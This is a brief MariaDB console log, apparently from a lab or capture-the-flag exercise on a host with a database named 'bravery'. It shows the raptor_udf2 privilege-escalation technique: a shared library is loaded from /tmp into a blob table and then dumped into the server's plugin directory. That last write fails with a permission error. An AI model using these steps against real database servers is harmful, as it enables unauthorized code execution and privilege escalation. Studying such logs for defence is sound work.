 Database changed
MariaDB [bravery]> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.02 sec)
MariaDB [bravery]> insert into foo values(load_file('/tmp/raptor_udf2.so'));
insert into foo values(load_file('/tmp/raptor_udf2.so'));
Query OK, 1 row affected (0.02 sec)
MariaDB [bravery]> select * from foo into dumpfile '/usr/lib64/mysql/plugin/raptor_udf2.s
o';
< from foo into dumpfile '/usr/lib64/mysql/plugin/raptor_udf2.so';
ERROR 1 (HY000): Can't create/write to file '/usr/lib64/mysql/plugin/raptor_udf2.so' (Err
code: 13)
MariaDB [bravery]>